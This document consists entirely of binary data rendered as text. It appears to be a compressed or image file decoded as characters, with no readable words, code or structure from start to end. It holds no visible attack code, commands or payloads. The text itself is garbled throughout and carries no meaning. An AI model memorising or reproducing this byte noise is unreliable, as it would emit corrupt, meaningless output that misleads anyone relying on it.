R(�vjp2t�^���C.�c��s��c����K\���P�P�Kt�CQDѢ+�E'r�B �%2B�x��h4C�,dJP#L(���{$�&�5V(�ɐ���r�4%�\��R�O4Ly�sVYV|�aZ��6W�`i~�����_�e-�T����F�P��Bu�3ΈA��£U�<Jmmk�e�9�M%qH�+7+���:��f6���X�8��k�L�J
�����6�����C���P�=l`�!�.Br�C����Au��@��[�����%L\D �F'p�щB�#=���Ṉb�HFf��|4��dH:����H*�Lj�ɞ4���"�R��U�J��M��%�u	M���2գ�����Z�"�>�)k�"�Ъ������ʬ+�ފ���3�,u�H�Öx�������3�<q�M㿞��(���<uNK��m3"����D���h]p�eh���{�jC!P;�֠��� �0+�v\�	�%�,/[�1�"��q���}.�!��V1�KR�Zhw���B���  H�"�����c� �����H5�"��%��f�P�K2�)�J���&6�T���KԠU!`Y3����&����_uZX�4���P�I�������e@<c{$.q*��eM\�6��2>q����mw��"F��^H�s��S�)��,�j�;���5@�f[\���0F9رځL9�V����)"r��=Ψ�^�S�~4�@Nd�zb�"�xHA9���^!ƀR�P� خ����|8rc����x�1�G_az����QZA�ȴ"򐇡d�JWʙRB�_��71S)�����ZM~XSVɢ�Z��T�$`̳"�VaÂnжa��0R��k���b����E\���(��6f��o�����,���Ã�'�!o\Cl�K'��I��D��}�����8f��(�{�xG9��d2���l����em����N�o���0��eq?��O��vа?v<���b�>cd�6Jà��R�vo��.@��*�<�W�IL�\�iL+�����M�݀&6�iL��+u��Z�R��5�5�PT�:9h�Xp�����
2��cb����۔ck&c�+{0�����6�"��"�;^��2��ī��0�_1��뻼sA�b������ģj±��<�ȼtK7R9A)��s7�X"\`�gy�eh2Mx�eP=5(���{�-�ӏ� ����2h�w��2�3�9�CX�}23�C��.6{�;��ꛑ�4A� ���D�ˇ4��3��+�Fl���4�kE ��3�<����AP����6C!����
WK�W#�k�7y8���0���%
�
-@���Eb;��@��P#�Ɉ�#�1�A���`qF����/h���$���i<i�A��;i��!�L��s<7�*"nt�������I���)Ԅr�oX��{=/�2t	Â��sQ�XH�72X�4�ャ(�3�K?���B҈��C�b�@̞��.F�3�K�9�+�M(��Ѓ��9J<s�D�@��*�I���k:.�R���(4�bX|E]c�[��C&�H;�Ќ�����FKvJ��t��1���od7!sFil��ƴ���l')X�l˾�F�\���Kn���l<˫MI���<u\����Λ��\p��.y3)\i�B�t��H8r��=C���P����1�1�8��
	�\�(8�#;$ 9Ik��್��@�>�\����r��|(�"�I�lDb�b���´@��O�O���?{���ATj���2Vʠ/�?2��� �WYc��
�
���A٠`Oь��̷��@�K��Fj��ml˷�˸��E�i���˶|'�K���8�e�E�wB�`����1�ܦ�B����Aw�ӉG��劮䳁[�K�)�i86h(���a�2��(ղ�u�͈�C����Ҩ�x�8��:s�D���T��4�@��Fb��
��Ä�Q/��N�ɞp? ��O��J�I�l�<�͒s���Z��W��OU\E
�*Y�U�
2�0
3����+G�ж|+���d'X�P#���̬��wJuG$�am�}�_i��ta�b5��Q�d��)ͺ�,0�$�JD<��͐����h��4��!E� ;,�8D�|�&��<HtQ�.�2���-U����64Y8�җ�;���BSI�͉"D@G�1xS���@\����\9��<�:�����켂M��Dp�@�>P�p8�3�)#9:��A����
E^�:��0�����%U;��*O%�;	��V����c�VY�U�\�	�� ��v�Kg�F$�<$BB;x'���,`[_u%lֹ�["�[��aqQS��t��b1�k�m��؇� �\8�h�
 �(�-i��N�<2�u�}�Yv)�q�u9#�����1�B��_�#��;�"G�۵XA�I$ 4��Ct����]9/xΑ�E�9�%���	ORl�>�5� �YF-%�A<�������\��2E]|��	�U��\Ŭz�����TQ�E
��R
�uH�@��ַ�Z���Ź���`]��mV�هj�V��[
֬b�`� �M���[���$��\��%��ÊFf=�� �������c��?����c���5��	�~[�>yQ�a`�*��\���8.�h���1�⑳��j�A�)�Y�e��$�3&��ũ�9?��M���
�O5�X ��%�R�����h��ʡ�M�%2A��#�K��ښ�C�09+��!c�+����Qü�VgŎ�`�`T�`V�`xD�M$(Y��aqe�Q����J���q�,Wae y��9�  �=�a��P��-�b��f~](9b3�M	�ʝ���N��-��7������1��Ą�>�eN�e��Lc|��4���}ޘ�ɝ��@�5��!OXD=�l�V��&�T�B�Q̠	+�͊�����5��%��@�6�����	��}�֗�־l�����`�X������'ZN�҉'���f�N����Z��>^�"+2�B\���5L�A�fm����6vcV;8 ��� X���=� p���(�,��wi��
���f1�-��5.�App��b�q�I 3�g?c���S;���X/�S�E�|p$9?�h����<N�>( ��"�c����=�o��q��.���E	��A���ldZ�������,P��e���Zv�~i�喾�au[��j�V�}X�X��� �e��e��P�&�5Ho/��X���!�j�V�fF$"E�m��h+W�(��=�C� � �V�hkgpPk-<�8�,��^85(��-���8IX����\�\��_��Bp8�MI��ŶCJ)LHL8�g�4���/XcC4D�x��h�yh���4;���]�ũMt�F�֣��g��د�H߲�����EnJ�
���/�E�
��(�uRiz+�ki�~i�n����n��6ﶏb�?�L�F\�>�N\���"�^����Lb�I��.���`��j[ƣ��R1��"RAn$ �`BP 0p`�Xg _��Z�u�րf���ݣ?Z{��QQ#y1�䒣�Ψ�)� ��hx�C2�>��4^��6^}Y�޾�M�$G��s_/���fr  �(O{h�SOOܔ]��ҡ�:�CJ��?�-s�pdJ�O����퍾R�F�i��K%l`��i���viW�M�t/� ��A/�p�Foo+�t�yH���������L�r���&���iNwǇ���;����3"@B^= �h0h~`z�' ����z_���\���#6�#׋���^d?���(H����ݩ�����K�0@��q�l�@�lo���� ���n���wI+
1HϘ�+h%�cE%:Lom��=,��|�� ��;���:�J���}@J�J�<n
���V
L8���[��s�������y�y�"yG�t��t����͏�i��~qi���~���އm�����+���R�K�������~� ` ���7 �' �z� ����5,h6b�;l��A�!�]B��"`�:I��c�a�m��i�1c�lA�r��-1 P�)M�|>���!_�|^��)z�g�C;8���
U0x�]ɪ�ʦ+zYQ���5�>��������`�bo��,s���'�߽|�`��/�.\�h���*�W��ї/U*c�"3�/�DaNq�1cƉ�.�ה�,���m]wv�+�k����}X����[8q�v�MA�o���kL�����=԰�=����z�^�{�=�˟'���{#ܷ��A~{�3��<yq)��\!�]v�v�\��=�H�`R@� ��|��\�������c@+
��@���5��8d��Ib�F�,s���L'�)d'�@�[��#'D�di`� 	܄�i��OD���LEԗ>USN�im��WZ���_i�6}���Y��C����V�b���^��ը����?�Q�fXbZDQd�T!�h�Q���m��()T*>�jji���� l��V�m�w�n�a��o��~���s�U�S,�Gv{X���aW���b+mz۞��{8��{#�1 �pn��w�v��_��(�=���Zl"X�?J���S�z
|�H

3p�������`,�/Հ�B����"@R""\TG��D�%,wR��'�Q�fsBS����b�L8!@�>u ՙE��ԗt�	՘���&`ĥUWw&��"�g 0�'� �HV$b��q�FW�-��~5*�`�Q�)��>Ƙc�FfYf�� f�Z&Z�����j��;k�ogQ�m��V�oX��p�s��~DG��#;�x�9;-z�.p�۞_{8� ��PB�l�J	�wQdtq����^��Ѳ��r��Co�xWs�!�Y@�����
+���
"?\��>�
� ��`�bA(�4R��p�#X�"}D��ˤ����� \����h�@	ъ�3=%i>�Z���%��)�'VX҆��p�NwRDX�56 �lU��U�b��-Q�Z�ku��T*��ɔ���ш�3��T�P�8(�o�������6��m����f�S#q@���� 9ƂWsT��hQk���x�c���!vX�{<0.q�����B�;�/�dP�1�`MhB����P����k��~N��5��7�#��u	�AX���~��
��4T�Q0 C���I1\,c@�̅P` !�Q""� �������$�`r��K�0 ƀ%�4iJG�O:���,m(K9J��41�in�SִB�;�!,_KW;��5�\�-0�ˡ���=���
��.��ŕ�o��e��T��2Xl�aP�(@{v�*1wF��k:e��ST�1?�9��5;jͮ<#�!�p�=,5�O�"Ʌu� w�^(F0<�M�d��%7i�M��]h�<p��!k9͙�p�3�Hȕ��H�V��`a)�%#$���ab���Q�
���p����c�2�� v��P�'!H�p6��h@+`��lg�@�h�N��djL[�n�����Єn�^�:i�+a����@��lV��U|s/�Q�r͂�ѻ�0�2>�跾a12��I%�)�1n��B��n��t�P��Ow�5T��rtN)kp��|g<��= �Tm%�Z�,�!��Hr�kx���Q�L�U��"�q�C�88�v��yy��(��VY=�x 5�e`K�^�� *FX.A�!�ُ~�K&Т�%d�@4G�MВ`�2Rۀ]��pK�y�-L	�0C���N(bZS��´�,ńM3J����N�`Ks����S�JV� ��m.������&�+�i�8OQp�~"H[��Ƚf@��/Vv��3r.�,\XX�D��.&�L;�,��V����88v8��sH��.��S^'e��_�'f��նvz�AV�C���'B�����p!C�-,/�͈�A  ѽ�-1Ȫ(cY���\���F�����H�4��E���ZY���c0s�T 3�&2��<�LO35�)�D�цR��'Ѓ��s�V��Ve�K�(i���F����\
��^Ud���+Nq,��K��n�܆W�uu�y��Y�:N�y��C�Z�?�O��To��O�뮭>j+v�Q�S��;HJ�x; C%;���^$#��D%a���<m�t�8�y�ۮƙ�=pp�U���6�> ,� ��FYdA ���:�HyFh�>�e�J�˩����98���Y�0�63��qf�ʹ�r��LK�����X�ȵS"�VCl gx�@�����*�ncTw��(S;����Bi�H��F�=F
h�a��|)�H�e��F}��,��Z��
��Tsh�
AOQA϶�N�5|,�{H�y�ݱ�@���� �-��AW�A��-O�ـ1؈&`�GD�$C(Rzt`����8!�	��X+�������O끈)�^�P̉X�L�/��-� P�jy֖I�X\�	\�\ L:�A� �"��m���V���=!R��}�R���WA���(�B�Ks)�Z������E����TZ��_�j�jp�ye��9 ��uQ�0������T��Z�@#BG�D�@��(u�꤇�Ac���R�˲aǵ�`6��5��	�{��#1�'���X��-|D��#@"P�S�� �v�)1��HG������m�*��@H�`���a19��?����F��������	���U b�	� �M_�%@`�ɝ�"2���ܝ�?I��%�������BAW����(��PT�̅weԥ��jpTG�_iLeH5|1���SB})�G��סڭРq`2�v(c�,#�D�7�(�(-[TI�޹ 6JK6fc^B�=�N���'%O9O��0̂ �L.X�tU(���D˸1!�9!���L����la
8�ľ���ۈ|�)��CҦD�&��EN�gq� t�p�
������� J��m��N��"�	�4�u�`痀G΅��O���h�&~�PW̉Q� �R]S����,be}�W|��`��=( ֱ[I�NM`��E1��
���A'�[���ۥ�5.�P�B��Dt�'��y4X�,�6��5:�
��� ����t�X�! �@�	82T�P@�,�[BKxx�� �X�� � �۪��@��@2���H���!lN���1�O�h� � ��������3�V4�� ��M<����!��PDE������IEv�%�XEO�J"��x�������
R�F�5��p�E�SV�|fe}.F����LE����N�o����)MA�~�Z��iy�S}K"M�C�ظҰ5�
��ܩ`3z@3@U�	��8�W�`YT�E,���"�2X��������vx  �K$��(�����H�iހj�ANȾY)?hA뽦k~���lR$@H���D��i�i�8] 	��$g-l%�D<_� �t�$P��P�L��<y���[m�ը�W�I��s=�iv���M�y�_�⥺�V�"��M�b`�����E�N�.z��Q`� �1���[�k[y-{�ݎ!� |\�Wy���D��dB�)��"� �ݱ�-"�W���<:� 7%� 8B���� �e�GR�e�z���� `G�[�e�fH�����+��+���f���>V���ޔ@��o
��Ƒ 	,I-�Lh�L<_M��"�)P���u�`�#6"v��vvbN�I��T�O*T�_t�N��QH���v�b��_�\���FK!Ѧm�*c0m���� L5�����c�唭��%s�ׂ˶�z����˳��Wq�� ������dV� 	�U�-U3@#�h���ȂEn1�!"�@!����BP��.�ZPf|dLk��@��z�+�������DL+`LϦļf�n���QYp� ����&�)�Ӓ(���m�&@hɘ�ٔ��"~I�,��\'��lxA�,���ռ�$P�"@ͪߢެ���m���T�*��ݨoK��}�/y!�`8-��ƀ�|���U�s�	[�ew0�⎊��Bښ�W}�-��B���2���.K� u� �� {���K"�������!�S�SD��"� �K�&�z����=�+2Q����X���:�@��c��de��)d���<����^3\10,����j1^��6@P�ϼ�����Jo�\P��1�}��=9�Q<���[%�$¢�[�6�"�3��4%6*p H�d�LY��o�F��T�&�a��V��~>-� (�W*�)���Z��*x�A�r[��V��O�|UWS��L�.t�B ,��r(p)�~�.O�S9��,[\3�]v���4��(G��<\���pqj�!�G�z3 �z@��^9�����.�ne�@�f��	�jj���1����h+ k�4C �o�voZ	������RB-4t�ĄJb	OpIӓ���_�M�1�IEt����Z����͒�����V�}�����]0e�jx9�ah�O�P�*'s�~������Q �YU��2�Yu������\(�BC�-��ڪ�<�3!lZ�2��r�6RS�5��E!��{8�-��E�V�māV�9	���*!��{� v8v�@�l�:�:1� � y�s�芞`V����>��*@ T�jw2,lߡ8U@���%X��Q�'@#"��Spw	&�����F���>�ɛ{�sL�͝rP�M� �tŴ~�L�Ѥ�oN��y�����r��B��Ȕ*�9�ٱ1B�=�����@�����(�����(\h�J�3��3���G�fI[��J1K(��N�� ��L��B�Bk	�	H�{\�w0| �8�1ɦ�K6:�f�{{|;����o�)��)��c�dKCF��@��M R��nj]��]�1�DԂ �i�At��11͔�	�l���"w�j�TtI/q���������u/�ޘY�mQ�崣��*
-��
{�b����H���2�]z�y��fB(+� V7�W=č�H�x�~�.�:��ȫ��3)�Z��(���:�-��>ذƎ�-�HB$�#4\��8e�ù�  �ڮ�0Îaw�X����B������j6�����8�g�f����i*�h�&�=֓���n@���.l����(��Dl�Jb��N\4=�P��	�l��?w[��� +�P�M��J�hN�m��)��:�Z*і�����C�+�e��
���*w0�3�r�|:C�Y�-�����8���B����������GS�� D �:!1+@,��a���FxH8a�Pdv�8�L�_	j9r!�	":z<�h���p���jH�g��?Z�����|�R��"A����Q�TiҦ3�ܘ!�FU	Uo\%��������h��(�@��	"�;����hР��B�N�I����0�A���0�K�!_��4i0��8���H�<�ti/�O�;}ZJ+���3��`p�V�@�.�z�9c��0��ﻲo_�+W�(o~�^1Y�e�'�_w��M���fw.�ǋ^�������{u)W�0׏|ߚ)�װ"@ ,0��8���%zá�	Gņb���*���Q(�!�Ha�k�@�=РEa\`
0�ER�qE�xd�F�:q�=F`��J�h�H�đ'_p�I���'K*�ȓr��1�&������z�	,����*)��P��6,P!�6��3�����O����F�>p�~�bK "�k.�8؅�K ��BNp���C�ZK,�-��&k3�,��|2�L��P͋]UˀW/P���ئH7��1V�@z��.z�'q�B�尽�9蠫Ξ봳��,�+7�s�����+����1�)��"���;n ,�?�VA<�{ (!�	?���[��C)(aF"������zt�n�8œuLq�V�cT�Q��k8��f�F��x�@����SAD%!�jXI%b@
��܉-|���*J���Zʂ9-���:�,;�6���O���*+	�
ʁ��  ����H'ݹ�"�GѨ�
���A �b3�P5#��X�,��CL�4b��r\MC�_)�5�c�͊��Hd
�x 8h��<.����9��O����� v�1=s�k�xy�����[����p� �ފ�� ؃�>x $,�B �%�
H�a �q8�?V1���P� �Б����3����@	�� L .(��m `�G�vA���;�r��LALg:�҄����h �Q�D��ɉNekJ�n���U%*}��V²&E-�X� b��	����B�t
�XU��l&f�VŪ�\��D�BӁϐ�ɕU�+_��3����dC�c�&6y��'f-@fYґ���mU�;�W���ta�Ld��|@	<�1G_�1��p�=E��8������A4$f����~�A����FĠ/ڲ �	�!k 2���h
 ��E5��0`��� ��l�h8�.v�^�@}����/�Pi��ԸP5�)m��+���}Ms�ӝ��P�� m���tí������(j T�(w���g A\ ��� ��@ !9�\F2�MM%��*4k�V���t�t�J��5�D�Ng�M	fW�{خ@Ǻ�#���e�:��$��潧;ʳ	�:9<o�k9���)4���{qu�%���%���.9T!
�(����XBЀ�2�E�k`oh�yMl
@��,f�	Nn���RP  �Ҋ�
 �䲋%u����VR������X�5��u
�,P�:Ԡt�2�f�7=��n�JWN�����h�i�6�f�ER�٥ �N�%��:A�B�3 b(@i�*͵
4�MOIë;��V��@��;+r6`(�pz���v���~������ʎv�U���;d%�w�*/Q���p�+]��:�V�/ij�� 0��U�C�,�"���րD6����~��<�0e�^Sլ2t ZҒ��
�r+�
0�9-^>�h�ٖ5CF:��I0�q�݉��v���s+F����C�~��_롡:6F7* (�L 7�1b&kс4Ќ�Р�x��  �Q�`��a�@澬2 �9��� �u5���t�J#�P,��7�*A ��6����խ�z�;!6�%�W��|g��΂�l".)da��c��p��ۉoA����� Z��B����K��(��E��)�(GY����mVs�粙��
H\LM��QK�4?jc8+� B�Y؀��g�4ōp��U��&�ZN_��r]s���E,bV޶�B5��X�b��+���o�f/�D��˅!�	�/�b͹̼ڧ������;�ר;j���ؘn��C�W@Z�Z���tƍ�����(.+'��q��^�Zk���/0��R��D�@�vz= �`���[��.�ak�f�6���87��p����mx�G�p@ �
S��L�%-�%�g��L�LF�mIp��V�3�?�3��bê t��S���}���vzST~N�H���f�h �>��N��K?�:�j$���A�dQu�BF��� �2@cs>�s���zE��3�`݆�@�J�L7���� `��?�e�(�øm������x�>�C�F魲'��m|Z��^	�Z��&�&�>�ހ�~
k��c�l�<��N��,�����P�P�Q��̻*�&�+�����l���\DF(`�&�,��+����*���fN��`�,�퐇�*��m��P�����O��B.8` D-�P
�N���
`��2�3�r(��.��VW|%5�*�����*�h�u^�8� a���@�N%pg6���J��exĀxL�:)y�e�R�>��Ʌ^�����FA&OݦqQ�|��|�  �m�xlI<�E��4��Ԭ�BK˶���촞0
�	�j��  ��
gB��i�"-��̾���̱\$����F��okް�m�
�����0��$���O�P�Ȼ ��8JRѼ����\`B��@1: ��0��s�/fJ��PtF'tP���'�
�a��f���v��ٜ-�>0�>l�J��q��x��[��,��?��{O8�-]���|΀! �Bz�BD��~�G���H�������n͌�����L-��&��kQ�H���P ����ɱ�o��l��,m� *��B)��")#/�1�d6e3#��ʈ�/'St�QP R:�@�.��o�/H�j2� ��1��/�2�V����~5le�tEs�Π�R'@,)Վ8�ʩ�@iZ��?�,}:@��@̫�;�Q���Ò?�����>F)9b0|�2.q�`2�`�Q�Zb�h�a0D��g�*�~F��r�Zo�bo��m�nN� ���p'eT�(�2�P2��Q�19s ��2���ް�B��X�"��5k�I�������l�⟂N���,-�P`�Sg��R,9E�� a� V�
��
�P%X���+�<�WL��(a�ZcXZ1=lu�=��dQaf�mw��;��~q+�s����F^�^�^�,�C?��?o|tU#�vV�Q�2�h)I,�}l�������ˀH��J4� �
�]���0��E��*��p2��m�2o�Y%��q	�!,F�*���F���&rI�IgJ� ܵ]�UJk��t�)N���&���|� �b L5M���4�ҋ�\��  ��M ;#�V徸�U�'�N4��N��5 ��$p�Lǩ*�QՀ*8�2=%���R���?75ێ��m+�Rz�CHi��Y��Fa�J��.�F��~�6W���efD���NkXs�Ys&$NEu�n�qF�ջL�Z��of��f��2.!��M Mm�K�TIY3pӵ5۵6��p�u^�T���T��� ~���(4MR6�0e/�IBea��a� �� ��X%�n�s�.(��W�3<��~�?5؎
���d٠iV�?Ju�E�<S��;�-�t�@�'>�E�Z�,��9�
� �U'dB}��A�v~���އ�:�9t2c�������q
�X�LG��1̲5-t4G�um��m	8n����V ��P�M��r�l��Mpwpe�]�qwJ�\s�qO�,�h�b`��I.P@`��,%Ԟ* M`V����nrTWu#Vxjs�n�~J<�3�� �?V�qu�u��>�=� ���f��Z�Cf�gg?U��\B�\@��c�D)��A�h%�ؤ2|���ԧC8`$fIv 9t~�'Ȅ�gFK�k�X��E�������m��ft����X�5�[�榟Zn$���")����28]�Ճi9q���O�Ĉ�"�r����i��R��L]�TG�� �"�1��1 �s.��Pc��iwtF�́)Q�uf�6�P��5��8�a���,�C[�Ex��2\�f���xztf��^��T�ǩ�������|�F}t)��w}AdƱ�
�j�W�)���D��.�G��x�lsOn����u��5K��)pl�UIa�e���ڃA���\�F"MQ|� (R�n :j�w� ,e�Qr�%aJ�
`r��� � �����ּNW�XOE��@��8�
U��e����Q=��X9̲�����8^��Į��?�cT�#���z��������`���8{Br�y!�/9��j�ח4dF4X3�0���vt�	��S��3��쌥k4u�^��׷R*$����V�k2� �iY0 ���]o�мO�(�$��" F�2����b8��)�3N 2���:��u'1 s��h� �Y�z*��VΓX&��8��
l'a�s��l��_�w��9��y����7܊q+�-?�?UB�R�G!�?�C懐��}���C�bHƐA	?��Dz��pG�P1#y-����5��ե}�2���1�n���m������&��cٹ�q��p���un�H����z��$Q���L3�
u������`�4c1Z�u�ȧ�3�����3��( � &��87ԙ�A������RA$|R�%�.�[h�����=�z;;�T�E�I\U?�4[�A�S|� gp�rK�=t��/7:����Z$d�)�B�ˊ�‼ǙU��7=����ɱ��7y,n�*������c9]�\�k������a��ǆ\�$	ŉ�$�*��.v&�@�%a9_  c*�ܔ��ȾZJ���3���4^�?qt�h 6����jgCw[q`����}�pæCy���F����M>�cT�C��#Rk���aBf���g����Fj����v�t������^��w��QYS3�[G�����2}ۥ-S염�Ǣ+`.\�k�/��;^�a�[ݻ���>���p�5�����*L@��Ҝ���R(eB�Fe� PN7: ��^��`����q�-5��h�����E�u�` ��� 4�ل����>)��'ԁ1< �f=UgOx\P{�r
&� � �k����3�ۗ���~2ǋ��[o��]����|�d��5SnY�L�ΐ��uB���2����=\����� 0�A_���%<�� C���ǂE�m,�hÇ#� o0:ā� :"���%�vq�9�A�.�Tk��
DJ`&L�0a
`*�S��i�=���j�|^�f���*V�^�zɐ��Vj��ce-�)o�N�2e�\+���56`�QS�u��[���+��\�b��e����ۼY�fΛ����=єؓ�z�����]��^	2�Ԍ�@aDo
�G߼{0� ����H�Nh��0�΀ ���|������S�`�z��ͣ7� }~ܷ�ǿ?��}  ��X`��߂: AH3t�FEYTхpd��B=��CAD�DnT��
p�Q� � �	78�:,@\K, L3 �M�T�Os�>5RTPA%�it UQy�%X���VW��V\=�kХ&\p��f�5��W^}�5�&���yХ�>`4Y�IfY�e�Yf���h��S�fe@zZe�ej�k��6' ��K�7\�=�\p�=�o�E0�u`G� �i�ݮ��G�Y��^z蹗�y�Ʒލ����}�1� �X��*�#t{C�Y GF⊫���к�8"����Em���4㌌@@�<���.PP�M������dP��lQTL=bFT��UM��WwUUXXu)V>t<r ZV��V[l��X�yYq�}UB�&�ܢ	  p���	d�Qvf�v�h��R�?�i&�?�ك(k���X]��0J	��q�����w6tͥ-���`�5���x�����5K����+|��H ��Fn�����H!�8�E��n�&��P��#$b��!��Y0/�,����1#H@���;���0��RA/T �c����$��i4d����wl%X_�Y%�l~�<B�-��r�l�5W�q�v�]����}vXpc���\Q���j另A�Q�ڢ&u��f5\��6��x�8(�(���T�Y�����6gmg��t4@+�V��ۮ~�,aYN@2~��,cq�*V���-�ak@ �����8$��H�2r�.z�!��L7���uA��.�">X�#��H|��g%=��d"�g�.pAHpG�A�@ &�P��`'xD0��+d�Y&/&�}	+t�Xֲ��Ef�^�t�{�I>SC� ���i�^C�cȴ̘N��9��QkX�Tk���文�O����m�A�sf���M  ��7���pL�׹��jX湑�CO�-�Z���L� (2B��E(7dHu_Q�@4"1D�����P��u-j#�>r������G�@x5!	�Wp��;�	Ҁ�E\�)  
0���/d�dV���4|iLb�R�1�!�es�[�dF�ͩ6|�S`l �Zz�
i" l� �^�����V�|&j�� �<s��殎IL^<0䔰%�@�F����t[��ƊSo�[x �"���\��)OfUvq�t�� ���@t@Go�97bhu����XFږ�ua�DŨ��N^��g�Q݀��&����G+�GHA^�&p 1S$ <MC�GI��OdF5�&K&2���d8���>7���v�*^���/% L/�D�
��^��Ț��^.ꁚ��h&uL�hfY`�H���!6u��p����m�b�pR���Ұ:��Ջ�ÀJ���i3+����>�["��H��ݓ>�����c >�[�u�84�t9Ԍe�Pm�P������-�"���#����R4#8%}�seB��]��0m^w��*! 7��%�:2�yr��;Y>: �Q��}iZ�}7��)b���K�Ӌ[h���X#�}�UkZ�=L�_
���11|5ϨƮ�i̇�A��x%4� R��V���w�8��Y�[�Іz�ax����,n@���>�Nk�g����ߎLE|���پ\H$Ԇ�`�"�-C����f�]b�7O4f6f4�i��)���f��s~�J/@H����� 0�	>��0�UBf>D�l��'��FO@�-��$��o��-A`y	����#Z] �AM��	���.�X;j���in�4)d!��f���U�a�bߖ����rl8�7��`<��!��	�&�S��h܏sl�p�ݞ���i˭�'G���*�2�e�V�-��Oo�ID���w=�n)@�+٣��{R?ބ�Mtb�1�!XD���0P�*!��ʧ莽W+^� V���~5�t��\n	V9����4 �p����]=LbF-����2	\���
���Ƙ��Ǥ�&����  �;H��l�r�T�ܹi�ҙ�8ix7B�;��!��DU�mL���8>�+�A��#w�q,+B�Y���@#YD.fa�e�Q�Vx��&x:�:�o����Q1pɕ$��u0�3�g� ps0f��gi@��T�q�$>�W>D�dq2a�>[h�D5�_�G�A_��{�0�U3� �PKi�sc���K�DtE�@5�&U�L�A\�a�@SGb��*��M��`�`W4DC�D  �ȉ����  �
p �pR��Ȋ�Ԋ����x 
�������Rw�1�sR�8P9� �ȊF�>��<���9 P���cB��>�x�x�e�F)�Q�Q���f:  q��%A�/�G9Q'� c0J��� ��1�hb����^�T^��7J�r��r�c�_{0'��C�i��p	�G804ӗ`��`��4��}(kR��t�w)��A]�kuQ>�W��#�1l�\]G�$NJ�p�؉��
 �
I ��
L�����������w
�x����!w��`��(�+�8�� ���(@��y�=p�B�}ɍ��TЍ!�������d�P�F�7\��f&`ycR��h�	#GH��^`��=�w��g2'{�2�5J��YJe('�����J��3�@��14��GsWxXW�g)�45�A�V)�b �b5��k��A|�*&fY�u�c�Q�NbG-��O	�S� I�Cn��_yR-pR	ҕ���>�4p Y)����`)�W)<A ��D �X�-��<�����wOB@o
a�!P����֘����o��Fp��d:p��<�;�}��)F2�i 1SS<�1�>DuT�5ryhb�	�@( ��yh�r5��	s��A�V	�q�Y��AS@jH�s�(z85}�\�m)�T~�a~\�~�ē�Q$F6�aX�17Ei���JiJ��ОO� R��K@Y呠�h��XZ�y��-A� ��'�
��uy M��0 ���8t)��Ȍ�ȗ}�J��ȍ@[�*`�@px���x�u�����u����4�Q|�Q�B ��4J0�H�A� BXH����5�F�7h"w��&����{%�SZ�s���i��3�	�'%04q���t?�4V�`;)2�(��	k��D~9�5R`]3P�Au��*/1��zl ��1��i+�Ip�I�����
 ����3��gI L�+���-P���'�Hp�*��a�'�� 4Њ����A P�\���> �7�E`��p�gʍ*���xl�[�e���b�"d�F-�/��>�\0R�:��w�Ax�7������H�@%S2����bR��v{_AgB ���j�}�'h�r����
 \*��`�b�����4��V��\ )���4)5�XW��v@ c
@�96��ab��M�!�/6wC+J�C�Tv����7�ဲH�с�'��ીt�4���q��{RL����� V���� W�= R6e�!p�BPx 궈����e\F�Z!e�F5�f5���(�;����(��z.p�[�� ~&��y^[�I����G5����(p34�W�><��A��e�"9����
V��tgZA�A�Q��oꦜ���r�p������L�%`"P$��rM��b�!��5 m�rC�+z �H�����p�|7�!L~�K��L ��(�,��� 2�,���;� W�< �b�`E��bKd��݈�jK���[�F�e/x�0ʥ�x����G��R�,z.	s��s� ���P� ܓ�X��#�U�^�Uh�g�Jy�>�_���i��Yu'��?^�A�Ic��`ok�BaR<)o*a�ɜ[,���k��W����"��aX��Ƒh���leWH���h� ig;{RC��;F���KpY�<���������� �������Dп�,��:�`�!@��)(�Ӊ��oK�L��By*P#��/r�#x4�5���	f��	��*[�zX"T�\(T��^�G2�+s3�|?���<�W����Z�D�	��'B�{kAj��`�Vkj mڦ�49�UL)	KLv)+�k=�ƒP����7�T�͆�K�,��.�EY0� IЖ��,��;�N{ �:� �{ ~�d���A��ٳ�B����,D��Ұ
���y�J "E`������춿jo۽x��:�Lf�S;�j���#g( ����"����45��<�[͸���c}�W8{Z�>g�2���:l��ٛ>����3 Y	x�i��V|�
t~R`��𦆽�"���y�s�5��������#@$���NY�=���"�u�z+8� �ɲ��M�^�Y����@4�'����LpO`��Kp��� B��u�- B*�6�!Z�& "J`�9��m��,��ݍ��h"1(�oT޴s
��P��yp"�yث���]��]X��Y��:�g�U��24Bs?7�ռ���ͤK��V'j����3Bӯc��)�V�R��9�S,��W���`�=>Y�0��*UP4Nƣ@��2�������8�+@ڝ�E�C�햳��� M��@��{RX�I�ۉ�gi��� c���*����!�`�����M�)x羚��[h\�Hޒ�6"R{D�2�'��3�Gx�%lLb��z�t��<�⃐�>{���5|&+��|q�����{q�r�J�4A�<���A|�5g
Ţ!�MŹ��.��teP�tZ����������@$�~�M�v���5&�3�-��8��H��y !m-t��\ީ!������(��ɪp�`3���Be��P9`�i[��x��
�x�޽�M�+��r
>py��;c01���o��c���ĭ:E��=_M{�%��Idb�v �-4�����</ĨΚ�]��v��j��ja��~�W~FŶ�$�딒��X�����(cJ����� ��N��K7�0�� ����5 �� (�� ��X�:��@~!�} I@$�)�9�Ł�"ENPy@&�)_���b�Ň�$�~�!T�>>z,ݐ���JN�!��S�5�K��*v�Y�UՖ�����p��uSׂyUX��F�
�|n8p ��f8,�@!�.Ƌ�x���e9J�A�1�� dfQ�i�ΐ���|^^��R;��عi{�];w�4PL ~��{g�:s���С{pN]�s l  �F�[�Ԑ��Ɣ)��KٗE���Y��30��?~��p)�>�0�~���@�������A)"�� ���5j�`(����ㅱy���`	"D �� ��H�$. a�`�G�0R��!i��	�	(~��8j!$�^: ����iJ�LYʝ`��2�$�$��x�a�r�*���z���!�k�
K,��:��A�Z�η�r����+/H�R��5;� �a N�Hɣʞ1���a�3��bA�n ���\�6^i��7�t�m�_c� h� �� �Y�S.:�+�:l��a�.���K4Q����Ko�}���Ϟ��ew����7@���7?{	�� ������=;ԛb�)j�p�v�D9�Q=��=�E�`tQ B��F5ؑǈ&��"�"��#%ebR�$TZ� t: ��BR��	d	�h�ҧ3I*J�Sn@ʁ���*�ꬪ���Ɗ
?�-B�J�и�Vt.�T/�����S�0"���v	2�@5U�Ix��0#�-H3#��P���`��5�|�gra���53@Hi2�{6�窥�:�L?nu��V��z����<�8�\)�H�=飯��÷��M����/#?�O
�p�p
�b�v���B�x�N���U\@��]Ԁ�V��Nn ��	�	!�la��##�x6@~D�&>�KD�3� A&=I�x�$�Li�����8�O�ZU�rB!��O��Z�e'�*rA[��rõ��|��
